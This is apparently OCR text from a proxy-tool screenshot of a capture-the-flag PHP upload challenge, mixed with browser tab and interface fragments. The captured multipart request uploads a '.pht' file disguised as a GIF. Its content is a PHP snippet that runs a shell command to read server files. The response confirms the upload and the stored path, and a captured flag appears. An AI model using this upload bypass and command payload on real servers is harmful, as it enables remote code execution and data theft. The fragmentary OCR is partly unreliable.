 Dell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 C语言仿天天酷跑小游... 【C语言】游戏开发：...
GIF 1 nice!!! 2 NSSCTF{f0670892-26f0-4888-ad40-faa481c65972}
1 × 4 × +
发送 取消 < > 目标: http:/
请求
美化 Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2714469110198663072877529​15
8 Content-Length: 344
9 Origin: http://node4.anna.nssctf.cn:28424
10 Connection: keep-alive
11 Referer: http://node4.anna.nssctf.cn:28424/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------271446911019866307287752915
16 Content-Disposition: form-data; name="file"; filename="muma2.pht"
17 Content-Type: image/gif
18
19 GIF<?= `nl /*`;
20 -----------------------------271446911019866307287752915
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------271446911019866307287752915--
25
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
upload
success!!filepath:/var/www/html/upload/1b5e431c0e01b21f023d6c6165b173a0/muma2.p
Upload a PHP File for FSCTF
选择文件 未选择任何文件
Submit